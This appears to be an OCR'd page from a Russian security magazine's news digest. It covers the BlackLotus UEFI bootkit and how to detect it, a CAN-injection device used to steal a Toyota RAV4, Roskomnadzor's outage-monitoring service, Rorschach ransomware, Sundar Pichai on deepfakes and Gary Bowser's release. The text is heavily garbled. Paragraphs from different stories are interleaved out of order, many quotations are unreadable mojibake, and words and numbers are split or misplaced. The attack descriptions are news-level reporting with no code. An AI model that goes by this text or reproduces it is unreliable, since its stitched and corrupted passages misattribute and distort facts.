

#### Всего мошеннических вызовов предотвращено системой

В настоящее время к системе подключены ЧЕТЫРЕ основных оператора связи («Мегафон», «МТС», «Билайн» и Tele2). Подключение к платформе бесплатно и возможно в трех вариантах: облачное подключение, адаптация специального ПО на сервере оператора и аппаратное присоединение системы связи оператора к узлу взаимодействия.

По данным СМИ, за п<u>ропуск</u> подменных номеров операторам уже приходят штрафы в размере примерно 500 000 РУБЛЕИ.

Компания Microsoft поделилась [руководством](https://www.microsoft.com/en-us/security/blog/2023/04/11/guidance-for-investigating-attacks-using-cve-2022-21894-the-blacklotus-campaign/), которое должно помочь организациям обнаружить установку UEFI-буткита BlackLotus, эксплуатирующего уязвимость CVE-2022-21894. Также в компании объяснили, как лучше восстанавливать зараженную систему.

Исследователи отмечают, что обычно это провоцирует путаницу, так как CAN-сообщения от настоящего контроллера смарт-ключа будут конфликтовать с сообщениями CAN-инжектора, а это может помешать шлюзу передать сообщение-инжект. Здесь на помощь угонщикам приходит дополнительная цепь, которая изменяет работу CAN-шины таким образом, чтобы другие ЭБУ на этой шине не могли общаться между собой.

Впервые BlackLotus [был замечен](https://xakep.ru/2022/10/18/blacklotus/) в октябре 2022 года. Его продавец утверждал, что буткит имеет встроенный обход Secure Boot, встроенную защиту от удаления на уровне Ring 0 / ядра, а также запускается в режиме восстановления и в безопасном режиме. Сообщалось, что малварь оснащена антивиртуализацией, антиотладкой и обфускацией, что усложняет ее обнаружение и анализ. Также, согласно заявлениям продавца, защитное ПО не может обнаружить и уничтожить буткит, так как тот запускается под учетной записью SYSTEM внутри легитимного процесса.

Кроме того, на корпусе фальшивой колонки JBL есть кнопка Play, которая подключена к PIC18F. Когда эта кнопка нажата, поток сообщений CAN немного меняется, и угонщики дают команду ЭБУ отпереть двери авто (как если бы была нажата кнопка Open на смарт-ключе). После этого воры могут отсоединить CAN-инжектор, садиться в машину и уезжать.

Табор и Тинделл пишут, что разработали две возможные схемы защиты от CAN-инъекций и уведомили представителей Toyota о своих выводах, однако пока не получили от компании никакого ответа. При этом экспертам удалось добиться присвоения этой проблеме [CVE-идентификатора](https://nvd.nist.gov/vuln/detail/CVE-2023-29389) CVE-2023- , связанного с Toyota RAV4. 29389

В отчете отмечается, что в сети можно найти аналогичные девайсы для взлома и угона, нацеленные и на многие другие авто, включая BMW, Cadillac, Chrysler, Ford, GMC, Honda, Jaguar, Jeep, Maserati, Nissan, Peugeot, Renault и Volkswagen.





Заработал сервис «[Мониторинг](https://cmu.gov.ru/ru/monitoring/) сбоев», созданный Центром мониторинга и управления сетью связи общего пользования (ЦМУ ССОП) при подведомственном Роскомнадзору ФГУП «Главный радиочастотный центр» (ГРЧЦ). Сервис был создан на замену Downdetector, из которого в прошлом году исчезли все российские компании и сервисы.

Помимо этого, BlackLotus способен отключать защитные механизмы на целевых машинах, в том числе Hypervisor-Protected Code Integrity (HVCI) и Windows Defender, а также обходить User Account Control (UAC).

BlackLotus имеет размер 80 Кбайт, написан на ассемблере и C и умеет определять геозону жертвы, чтобы избегать заражения машин в странах СНГ. В прошлом году вредонос предлагался к продаже за 5000 долларов США, а каждая новая версия оценивалась еще в 200 долларов США.

Позже угрозу [удалось](https://xakep.ru/2023/03/02/blacklotus-eset/) изучить аналитикам из компании ESET. Они подтвердили, что буткит легко обходит Secure Boot и для закрепления в системе использует уязвимость [CVE-2022-21894](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-21894) годичной давности.

*«* «Ключевая особенность сервиса — использование маршрутной *èíôîðìàöèè íåïîñðåäñòâåííî îò âñåõ ðîññèéñêèõ îïåðàòîðîâ ñâÿçè посредством информационной системы мониторинга Центра. Это позâîëÿåò ïîëó÷àòü äîñòîâåðíûå äàííûå î ìàðøðóòå íà èíòåðåñóþùóþ*  $i$ <del>сеть</del> с точки зрения любого российского оператора», - рассказали *â ÃÐ×Ö, îòìåòèâ, ÷òî äàííûå ïðåäîñòàâëÿþòñÿ â ðåæèìå ðåàëüíîãî* времени.

Подчеркивалось, что Microsoft устранила эту проблему еще в январе 2022 года, но злоумышленники по-прежнему могут использовать ее, так как затронутые подписанные бинарники не были добавлены в отзывной спи-UEFI. По словам аналитиков, BlackLotus — это первый [задокументирован-](https://uefi.org/revocationlistfile)сок ный случай злоупотребления этой уязвимостью.

«Создание дипфейковых видео, которые наносят вред обществу, должно иметь последствия. Любой, кто работал с ИИ какое-то время, понимает, что это нечто совершенно иное и настолько глубокое, что нам потребуются специальные социальные нормы, чтобы мы сумели придумать, как к этому адаптироваться»,

Как теперь рассказали эксперты Microsoft, во время анализа устройств, скомпрометированных с помощью BlackLotus, они выявили ряд особенностей, которые позволяют обнаружить заражение. Исследователи говорят, что защитники могут искать признаки установки BlackLotus в следующих местах:

Мы уже [рассказывали](https://xakep.ru/2021/11/03/gary-bowser-team-xecuter/), что в 2020 году Боузер был арестован и в итоге признал себя виновным. Дело в том, что в Team Xecuter он работал над линейкой SX OS для моддинга устройств Switch, а также занимался разработкой других инструментов, позволявших пользователям играть в пиратские ROM.

- недавно созданные и заблокированные файлы загрузчика;
- промежуточный каталог, используемый во время установки BlackLotus, в EFI System Partition (ESP);
- изменение ключа реестра Hypervisor-Protected Code Integrity (HVCI);
- сетевые журналы;
- журналы конфигурации загрузки.



*« «Î÷åíü âàæíî îòìåòèòü, ÷òî èñïîëüçîâàíèå çëîóìûøëåííèêàìè ýòîãî áóòêèòà â ïåðâóþ î÷åðåäü ÿâëÿåòñÿ ìåõàíèçìîì ñîõðàíåíèÿ è çàùèòû îò óêëîíåíèÿ. Ýòî íå ïîëåçíàÿ íàãðóçêà ïåðâîãî ýòàïà èëè âåêòîð íà÷àëüíîãî äîñòóïà, áóòêèò ìîæíî ðàçâåðíóòü òîëüêî íà óñòðîéñòâå, ê êîòîðîìó çëîóìûøëåííèê óæå ïîëó÷èë ëèáî ïðèâèëåãèðîâàííûé, ëèáî ôèçè÷åñêèé äîñòóï», — ãîâîðèòñÿ â ñîîáùåíèè Microsoft.*

*»* Аналитики пишут, что BlackLotus блокирует файлы, которые записывает в EFI (ESP), делая их недоступными. Однако их имена, время создания и сообщения об ошибке, полученные при попытке доступа к ним, должны свидетельствовать о наличии буткита, равно как и кастомный каталог (/system32/), созданный и не удаленный во время установки.

*« «Åñëè â ESP óñòðîéñòâà îáíàðóæèâàþòñÿ íåäàâíî èçìåíåííûå è çàáëîêèðîâàííûå ôàéëû, îñîáåííî òå, êîòîðûå ñîîòâåòñòâóþò èçâåñòíûì èìåíàì ôàéëîâ çàãðóç÷èêà BlackLotus, èõ ñëåäóåò ðàññìàòðèâàòü êàê âåñüìà ïîäîçðèòåëüíûå. Óñòðîéñòâî íóæíî óäàëèòü èç ñåòè* для проверки на наличие дополнительных доказательств присутствия *BlackLotus* или последующих за заражением действий», — отмечает *Microsoft.*

*»* Также защитники могут обнаружить определенные изменения в реестре, связанные с буткитом, записи журнала, созданные, когда BlackLotus отключает Microsoft Defender или добавляет компоненты в цикл загрузки, и постоянное исходящее сетевое соединение winlogon.exe на порт 80, которое тоже указывает на заражение.

Для очистки машины, зараженной BlackLotus, специалисты рекомендуют изолировать ее от сети, переформатировать и установить чистую ОС с разделом EFI или восстановить систему из чистой резервной копии с разделом EFI.

Чтобы избежать заражения BlackLotus или другим вредоносным ПО, использующим уязвимость CVE-2022-21894, Microsoft рекомендует организациям помнить о принципе наименьших привилегий и соблюдать гигиену учетных данных.



*« «Èçáåãàéòå èñïîëüçîâàíèÿ ñëóæåáíûõ ó÷åòíûõ çàïèñåé íà óðîâíå* домена и администратора. Ограничение привилегий локального адми*íèñòðàòîðà ìîæåò ïîìî÷ü ïðåäîòâðàòèòü óñòàíîâêó òðîÿíîâ óäàëåííîãî äîñòóïà (RAT) è äðóãèõ íåæåëàòåëüíûõ ïðèëîæåíèé», — ãîâîðÿò â Microsoft.*

зовалась для атаки на неназванную американскую компанию. Вредонос отличается крайне высокой скоростью шифрования файлов, и Check Point называет эту угрозу «одной из самых быстрых программ-вымогателей», так как Rorschach работает даже быстрее, чем LockBit 3.0.

Чтобы определить скорость шифрования Rorschach, эксперты провели тест с использованием 220 000 файлов на машине с 6-ядерным процессором. Малвари потребовалось 4,5 МИНУТЫ для шифрования данных, тогда как LockBit 3.0, до недавнего времени считавшийся самым быстрым вымогателем, справился с той же задачей за . 7 минут

## РКН ЗАПУСТИЛ СВОЙ DOWNDETECTOR





*« «Åñëè âû ñòîëêíóëèñü ñ ïðîáëåìîé â ðàáîòå èíòåðíåò ñåðâèñà, áàíêîâñêîãî ïðèëîæåíèÿ èëè îïåðàòîðà ñâÿçè, ìîæåòå ñîîáùèòü îá ýòîì íà ïîðòàëå. Íà îñíîâå âñåõ îáðàùåíèé ïîëüçîâàòåëåé ôîðìèðóåòñÿ òåïëîâàÿ êàðòà. Åñëè ñáîé ìàññîâûé, ñïåöèàëèñòû Öåíòðà ïîäêëþ÷àò*ся к решению проблемы совместно с операторами связи и владель*öàìè ñåðâèñîâ», — ñîîáùàåò ÐÊÍ.*

Как пишут представители ЦМУ ССОП, сервис даст пользователям возможность оставлять сообщения о неработоспособности интернет-сервисов, банковских приложений и операторов связи, отслеживать стабильность их функционирования и изучать географию зафиксированных проблем.

Кроме того, на портале Центра был запущен специальный сервис для про-фильных специалистов — [Looking](https://cmu.gov.ru/ru/lg/) Glass, который дает возможность получить информацию об IP-адресах, автономных системах и оптимальных маршрутах трафика.



#### СУНДАР ПИЧАИ ОПАСАЕТСЯ ИИ-ДИПФЕЙКОВ



Глава Google Сундар Пичаи заявил, что стремление к внедрению ИИ-технологий должно тщательно регулироваться, чтобы избежать потенциальных негативных последствий. По его словам, ИИ может оказаться «крайне вредным при неправильном использовании».

Одним из основных рисков Пичаи назвал всевозможные дипфейки — видео, изображения, аудио, где люди произносят фразы, которых они на самом деле не говорили.

— считает Сундар Пичаи.

## ГЭРИ БОУЗЕР ВЫШЕЛ НА СВОБОДУ

.ıll

Бывший участник группы Team Xecuter, канадец Гэри «GaryOPA» Боузер (Gary Bowser) вышел на свободу после шестнадцати месяцев тюремного заключения. Однако Боузер по-прежнему должен выплатить Nintendo 14,5 миллиона долларов компенсации и, вероятно, будет платить компании до конца жизни.

Напомню, что раньше Team Xecuter предлагала людям аппаратные и программные решения, позволявшие устанавливать неофициальные и пиратские копии игр на консолях (включая популярную Nintendo Switch).

Боузер признал себя виновным по двум из одиннадцати пунктов обвинения, связанных с торговлей устройствами для обхода защиты и сговором с той же целью. Два этих обвинения вместе предусматривали максимальное наказание в виде десяти лет лишения свободы, но взамен на признание вины прокуратура согласилась снять с Боузера остальные девять обвинений.

В итоге моддер признал, что в период с июня 2013 года и вплоть до ареста он «сознательно и умышленно участвовал в киберпреступной деятельности по взлому ведущих игровых консолей, в рамках которой разрабатывались, производились и продавались различные устройства для обхода защиты, которые позволяли клиентам (моддеров) играть в пиратские версии видеоигр, защищенных авторским правом».

Кроме того, Team Xecuter пытались «скрыть свою незаконную деятельность за предполагаемым желанием поддержать доморощенных энтузиастов, которые стремились разрабатывать собственные игры». Дело в том, что, хотя группа поддерживала движение за право на ремонт, все же их продукты позволяли пользователям играть в пиратские игры.

Учитывая признание вины и тот факт, что Боузер согласился выплатить компании Nintendo 4 500 000 долларов, чтобы компенсировать часть убытков от деятельности Team Xecuter, в прошлом году суд отправил его за решетку на 40 месяцев (3 года и 4 месяца). Также по отдельному гражданскому иску моддер согласился выплатить компании еще 10 миллионов долларов.

Хотя по официальной версии Team Xecuter нанесла Nintendo ущерб в размере от 65 до 150 миллионов долларов, Боузер сообщал, что лично он заработал лишь около 320 тысяч долларов за семь лет (получая прямые платежи от Team Xecuter и долю с рекламных продаж на сайтах, которые он контролировал).

Как теперь сообщили СМИ, проведя шестнадцать месяцев в камере предварительного заключения и в итоге получив «скидку» за хорошее поведение, Боузер вышел из федеральной тюрьмы и теперь ожидает возвращения в родную Канаду.

Боузер уже [лично сообщил о](https://www.youtube.com/watch?v=IGHDuYkdK7M&t=26s) своем освобождении в игровом подкасте NickMoses 05, где рассказал, что за время пребывания в тюрьме он уже «поработал» на Nintendo. Так, с момента задержания он выплатил компании 175 долларов.

Боузер говорит, что отныне Nintendo будет забирать от 25 до 30% его ежемесячного дохода и перед началом выплат у него будет до шести месяцев. Раньше он работал бухгалтером, занимался ремонтом и консалтингом. В подкасте Боузер высказал несколько идей о своей будущей работе. Так, медианная зарплата в Торонто, куда его, скорее всего, отправят к семье, составляла 85 500 канадских долларов в год в 2020 году. Маловероятно, что моддер, которому уже за пятьдесят и который теперь имеет судимость, сумеет накопить больше 14,5 миллиона долларов США для выплаты всех положенных компенсаций Nintendo.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

[Пользователь](https://xakep.ru/2023/04/03/chatgpt-win95/) заставил ChatGPT генерировать ключи для Windows 95

Власти Германии закрыли [хакерский](https://xakep.ru/2023/04/03/flyhosting-down/) хостинг FlyHosting

Western Digital [взломали.](https://xakep.ru/2023/04/04/wd-hacked/) Сервис My Cloud не работал неделю

[Ультразвуковая](https://xakep.ru/2023/04/04/nuit/) атака помогает взламывать голосовых помощников и умные устройства

Microsoft и Fortra будут бороться со [злоупотреблениями](https://xakep.ru/2023/04/07/ms-vs-cobalt-strike/) Cobalt Strike

Google Pay по ошибке перечислил деньги на счета [пользователей](https://xakep.ru/2023/04/07/dogfooding-google-pay-remittance/)

Баг в чипах HiSilicon и Qualcomm [превращает](https://xakep.ru/2023/04/11/icmp-redirects/) точки доступа в устройства для слежки

С форума Kodi утекли данные 400 000 [пользователей](https://xakep.ru/2023/04/13/kodi-leak/)

Компании не очищают сетевое оборудование при продаже на [вторичном рынке](https://xakep.ru/2023/04/24/corporate-secrets-for-100/)

Вредонос Goldoson проник в Google Play и набрал 100 [миллионов](https://xakep.ru/2023/04/17/goldoson/) установок

